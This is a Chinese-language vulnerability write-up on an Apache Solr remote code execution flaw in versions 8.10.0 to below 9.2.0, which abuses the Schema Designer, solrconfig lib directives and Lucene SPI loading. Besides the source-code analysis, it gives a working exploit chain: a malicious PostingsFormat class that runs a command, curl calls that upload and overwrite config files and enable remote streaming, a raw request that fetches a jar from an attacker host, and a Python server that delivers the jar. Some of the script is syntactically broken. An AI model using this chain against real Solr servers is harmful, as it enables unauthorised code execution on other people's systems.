影响版本
8.10.0 <= Apache Solr < 9.2.0
环境搭建
9.1.1
9.1.0-src
9.1.0-bin
8.11.2
solr-8.11.2.tgz
solr-8.11.2-src.tgz
8系列通过Ant 构建,不能直接导入idea,需要在目录下提前构建下
ant ivy-bootstrap、ant idea,然后直接导入idea即可
9 系列通过Gradle构建,直接导入idea即可,且需要jdk11及以上
idea打开src项目会自动用gradle构建好,慢慢等个一万年就好了

这里会重新构建idea项目结构,并且编译好
然后创建一个远程监听,接着去bin项目启动cloud模式,添加参数到debug
1
|
./solr start -e cloud -a "-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5005"
|

漏洞分析
漏洞路径是利用org.apache.solr.core.SolrConfig#initLibs里的下面的代码去加载Evil Jar包执行static 代码块中恶意代码
1
2
3
4
|
if (!urls.isEmpty()) {
      loader.addToClassLoader(urls);
      loader.reloadLuceneSPI();
    }
|
关键方法addToClassLoader,注意这里的needToReloadLuceneSPI ,会用SPI机制进行加载
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
/**
 * Adds URLs to the ResourceLoader's internal classloader. This method <b>MUST</b> only be called
 * prior to using this ResourceLoader to get any resources, otherwise its behavior will be
 * non-deterministic. You also have to {link @reloadLuceneSPI} before using this ResourceLoader.
 *
 * @param urls the URLs of files to add
 */
synchronized void addToClassLoader(List<URL> urls) {
  URLClassLoader newLoader = addURLsToClassLoader(classLoader, urls);
  if (newLoader == classLoader) {
    return; // short-circuit
  }

  this.classLoader = newLoader;
  this.needToReloadLuceneSPI = true;

  if (log.isInfoEnabled()) {
    log.info(
        "Added {} libs to classloader, from paths: {}",
        urls.size(),
        urls.stream()
            .map(u -> u.getPath().substring(0, u.getPath().lastIndexOf("/")))
            .sorted()
            .distinct()
            .collect(Collectors.toList()));
  }
}
|
定位变量到reloadLuceneSPI,这里是用SPI动态加载Jar包
SPI机制是Java提供的一种服务提供者框架,其基本思想是,提供者提供服务接口的实现,然后通过SPI机制将其注册到系统中,服务使用者可以通过SPI机制获取到所有已注册的服务提供者,从而实现服务的动态加载和扩展
所以说有这个SPI机制,就可以在项目运行的时候,动态的添加库支持
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
/**
 * Reloads all Lucene SPI implementations using the new classloader. This method must be called
 * after {@link #addToClassLoader(List)} and before using this ResourceLoader.
 */
synchronized void reloadLuceneSPI() {
  // TODO improve to use a static Set<URL> to check when we need to
  if (!needToReloadLuceneSPI) {
    return;
  }
  needToReloadLuceneSPI = false; // reset
  log.debug("Reloading Lucene SPI");

  // Codecs:
  PostingsFormat.reloadPostingsFormats(this.classLoader);
  DocValuesFormat.reloadDocValuesFormats(this.classLoader);
  Codec.reloadCodecs(this.classLoader);
  // Analysis:
  CharFilterFactory.reloadCharFilters(this.classLoader);
  TokenFilterFactory.reloadTokenFilters(this.classLoader);
  TokenizerFactory.reloadTokenizers(this.classLoader);
}
|
那么我们得知道他加载的前提,这就要理解一下SPI机制的实SPI机制
简单来说他会遍历META-INF/services文件夹找实现类去加载,所以我们得去实现这个文件夹下的接口
这里8和9的貌似有点小区别
8.11.2

9.1.0

这里我选的和360那篇文章一样的PostingsFormat接口去实现一个恶意类,然后在static里面放恶意代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
package org.apache.solr.core;

import org.apache.lucene.codecs.FieldsConsumer;
import org.apache.lucene.codecs.FieldsProducer;
import org.apache.lucene.index.SegmentReadState;
import org.apache.lucene.index.SegmentWriteState;

import java.io.IOException;

public class EvilTest extends org.apache.lucene.codecs.PostingsFormat{
    static {
        try {
            Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    public EvilTest() {
        super("Exploit");
        try {
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    @Override
    public FieldsConsumer fieldsConsumer(SegmentWriteState segmentWriteState) throws IOException {
        return null;
    }

    @Override
    public FieldsProducer fieldsProducer(SegmentReadState segmentReadState) throws IOException {
        return null;
    }

    public static void main(String[] args) {

    }
}
|
接下来,就是上传jar的方式了,这里有两步,我们从后往前讲,这里爆出漏洞的功能点在solr8.10开始引入的功能点Schema Designer
新的sechema的创建可以基于一个Configset来创建,创建好schema以后,他会默认加载SolrConfig.xml,而这个就可以实现我们动态加载lib
代码在前面说到的org.apache.solr.core.SolrConfig#initLibs ,他在initLibs中会读取lib标签的jar包,通过正则判断是否符合后加载
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
private void initLibs(SolrResourceLoader loader, boolean isConfigsetTrusted) {
  // TODO Want to remove SolrResourceLoader.getInstancePath; it can be on a Standalone subclass.
  // For Zk subclass, it's needed for the time being as well.  We could remove that one if we
  // remove two things in SolrCloud: (1) instancePath/lib  and (2) solrconfig lib directives with
  // relative paths. Can wait till 9.0.
  Path instancePath = loader.getInstancePath();
  List<URL> urls = new ArrayList<>();

  Path libPath = instancePath.resolve("lib");
  if (Files.exists(libPath)) {
    try {
      urls.addAll(SolrResourceLoader.getURLs(libPath));
    } catch (IOException e) {
      log.warn("Couldn't add files from {} to classpath: {}", libPath, e);
    }
  }

  List<ConfigNode> nodes = root.getAll("lib");
  if (nodes != null && nodes.size() > 0) {
    if (!isConfigsetTrusted) {
      throw new SolrException(
          ErrorCode.UNAUTHORIZED,
          "The configset for this collection was uploaded without any authentication in place,"
              + " and use of <lib> is not available for collections with untrusted configsets. To use this component, re-upload the configset"
              + " after enabling authentication and authorization.");
    }

    for (int i = 0; i < nodes.size(); i++) {
      ConfigNode node = nodes.get(i);
      String baseDir = node.attr("dir");
      String path = node.attr(PATH);
      if (null != baseDir) {
        // :TODO: add support for a simpler 'glob' mutually exclusive of regex
        Path dir = instancePath.resolve(baseDir);
        String regex = node.attr("regex");
        try {
          if (regex == null) urls.addAll(SolrResourceLoader.getURLs(dir));
          else urls.addAll(SolrResourceLoader.getFilteredURLs(dir, regex));
        } catch (IOException e) {
          log.warn("Couldn't add files from {} filtered by {} to classpath: {}", dir, regex, e);
        }
      } else if (null != path) {
        final Path dir = instancePath.resolve(path);
        try {
          urls.add(dir.toUri().toURL());
        } catch (MalformedURLException e) {
          log.warn("Couldn't add file {} to classpath: {}", dir, e);
        }
      } else {
        throw new RuntimeException("lib: missing mandatory attributes: 'dir' or 'path'");
      }
    }
  }

  if (!urls.isEmpty()) {
    loader.addToClassLoader(urls);
    loader.reloadLuceneSPI();
  }
}
|
那么我们就得创建一个带恶意配置文件SolrConfig.xml的schema了
但是直接新建scheme,会报错失败


这是因为他的加载机制,由于是cloud部署,所以他默认会去zookeeper里加载

这里会找传上去的conf文件夹,但是是找不到的,因为这里多拼接一个.designer
但是这里还是有解决办法,分开单独来传
首先传我们的Configset,可以直接套用他自带的Configset,位置在solr/configsets ,挑一个压缩后上传就行,上传用API
1
|
curl -X POST --header "Content-Type:application/octet-stream" --data-binary @sdconfigset.zip "http://127.0.0.1:8983/solr/admin/configs?action=UPLOAD&name=xxx"
|

但是前面说了,里面的配置文件无法读取到,所以我们再单独把恶意的配置文件传上去,这里注意,这个API是可以指定参数filepath和overwrite的,这也是我们绕过的关键
1
|
curl -X POST --header "Content-Type:application/octet-stream" --data-binary @solrconfig.xml "http://127.0.0.1:8983/solr/admin/configs?action=UPLOAD&name=xxx&filePath=solrconfig.xml&overwrite=true"
|
可以看到这里就传上去了
这个时候,就到最后一步了,我们需要加载jar包,加载的方法就是通过solrconfig.xml里面的lib标签去指定,但是我们没有入口传入jar包,所以我们只能通过临时文件的方法去加载jar包
这里又有一个接口,solr允许开启远程资源加载,开启后可以使用jar协议去远程加载jar包,本地会落地成临时文件
1
|
curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://127.0.0.1:8983/solr/gettingstarted_shard1_replica_n1/config -H 'Content-type:application/json'
|
发包
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
POST /solr/gettingstarted_shard2_replica_n1/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.220.16:8983
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 196
Content-Type: multipart/form-data; boundary=------------------------5897997e44b07bf9
Connection: close

--------------------------5897997e44b07bf9
Content-Disposition: form-data; name="stream.url"

jar:http://vps:port/calc.jar?!/xxx.class
--------------------------5897997e44b07bf9--
|
由于需要生成临时文件,所以这个连接我们不能断,这里脚本借用360的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc

listen_host = '0.0.0.0'
listen_port = 7777
jar_file = sys.argv[1]

class JarRequestHandler(socketserver.BaseRequestHandler):
    def handle(self):
        http_req = b''
        print('New connection:',self.client_address)
        while b'\r\n\r\n' not in http_req:
            try:
                http_req += self.request.recv(4096)
                print('\r\nClient req:\r\n',http_req.decode())
                jf = open(jar_file, 'rb')
                contents = jf.read()
                headers = ('''HTTP/1.0 200 OK\r\n'''
                '''Content-Type: application/java-archive\r\n\r\n''')
                self.request.sendall(headers.encode('ascii'))
                self.request.sendall(contents[])
                time.sleep(300000)
                print(30)
                self.request.sendall(contents[])

            except Exception as e:
                print ("get error at:"+str(e))


if __name__ == '__main__':

    jarserver = socketserver.TCPServer((listen_host,listen_port), JarRequestHandler)
    print ('waiting for connection...')
    server_thread = threading.Thread(target=jarserver.serve_forever)
    server_thread.daemon = True
    server_thread.start()
    server_thread.join()
|
因为这里会去读jar,所以其实还是有办法不出网利用的,但是这里不多赘述了。


